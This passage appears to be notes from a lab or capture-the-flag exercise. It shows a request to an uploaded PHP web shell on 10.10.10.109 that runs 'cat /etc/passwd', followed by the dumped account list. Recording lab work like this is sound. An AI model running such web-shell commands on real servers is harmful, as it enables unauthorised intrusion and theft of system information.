 http://10.10.10.109/sparklay
view-source:http://10.10.10.109/sparklays/design/uploads/thoseguys.php5?cmd=cat /etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 messagebus:x:106:110::/var/run/dbus:/bin/false
26 uuidd:x:107:111::/run/uuidd:/bin/false
27 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
28 whoopsie:x:109:117::/nonexistent:/bin/false
29 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
32 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
36 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
37 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
38 saned:x:119:127::/var/lib/saned:/bin/false
39 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
40 alex:x:1000:1000:alex,,,:/home/alex:/bin/bash
41 libvirt-qemu:x:64055:129:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
42 libvirt-dnsmasq:x:121:130:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
43 sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
44 dave:x:1001:1001:,,,:/home/dave:/bin/bash
45 dave:x:1001:1001:,,,:/home/dave:/bin/bash